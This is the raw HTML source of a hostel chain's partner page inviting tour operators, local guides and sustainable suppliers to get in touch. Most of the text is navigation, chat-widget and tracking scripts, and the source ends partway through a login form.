					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>					</nav>

					<button class="burger-menu" id="menu">
						<span class="bars">
							<i class="bar"></i>
							<i class="bar"></i>
							<i class="bar"></i>
						</span>

						<!-- <span class="text">Menu</span> -->
					</button>

				</div><!-- .navbar -->
			</div>
		</header><!-- .site-header -->

		<nav class="sitenav-mobile" id="sitenav-mobile">
			<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>		</nav>

		<div id="site-content" class="site-content">

			
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
			
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
	<main class="content partners-page">

		<div class="full-banner" style="background-image: url(https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/12/tour-operator.jpg);">
			<div class="container">
				<div class="description">
					<h2>Tour Operators & Suppliers</h2>
					<p>Mad Monkey’s operations team is pursuing partnerships with tour providers and suppliers that operate within our property network. With a focus on sustainability and quality, Mad Monkey provides guests with authentic and memorable experiences and aims to partner with businesses with a shared mission.</p>
					<a href="#lead" class="btn btn-secondary partner-btn white">LET'S TALK</a>
				</div>
			</div>
		</div>

		
				<div class="slogan">
			<div class="container text-center">
				<h2 style="text-align: center;">Sustainability, quality and incredible experiences</h2>
			</div>
		</div>
							<section class="grid-items container">
				<div class="item image" style="background-image: url(https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/12/Tour-Operators-Suppliers1.jpg);"></div>
				<div class="item about">
					<div class="text">
						<h2 class="border-line">Multi-day tours</h2>
</p>
<p>We love working with like-minded group tour operators who want an exciting place for their guests to stay during their adventures.</p>
<p>We offer fixed, discounted rates with flexibility and ease of booking for our partnering tour groups. We can also offer your tours through our travel desk.</p>
<h4>Local tours</h4>
<p>We love to work with local organizations to give back to the communities where we are located.</p>
<p>Are you a tour guide, a boat owner, a cave explorer, a scuba shop, or a local who thinks they have an unforgettable experience that our guests would love? We’d love to chat about it!</p>
					</div>
				</div>
			</section>
					<section class="grid-items container">
				<div class="item image" style="background-image: url(https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/12/Tour-Operators-Suppliers2.jpg);"></div>
				<div class="item about">
					<div class="text">
						<h2 class="border-line">Sustainable producers</h2>
</p>
<p>We’re environmentally-conscious and looking to improve in any way we can.</p>
<p>Do you produce or supply hotel equipment, travel gear, products or apparel from sustainable sources that we can use to upkeep our properties or add to our shop? We would love to offer it to our guests.</p>
<h4>Farm-to-table</h4>
<p>We want to work directly with local producers to provide the freshest, tastiest local ingredients that showcase the flavors of the region in the most sustainable way.</p>
					</div>
				</div>
			</section>
					<section class="grid-items container">
				<div class="item image" style="background-image: url(https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/12/Tour-Operators-Suppliers3.jpg);"></div>
				<div class="item about">
					<div class="text">
						<h2 class="border-line">Contact us</h2>
</p>
<p>Drop your details in the form below and our team will get back to you shortly.</p>
					</div>
				</div>
			</section>
		
					<section class="form" id="lead">
				<div class="container">
					<div class="klaviyo-form-RxkMqX"></div>				</div>
				<div style="clear:both;"></div>
			</section>
		
	</main><!-- .content -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li class="active "><a href="https://madmonkeyhostels.com/partners/suppliers/" aria-current="page">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
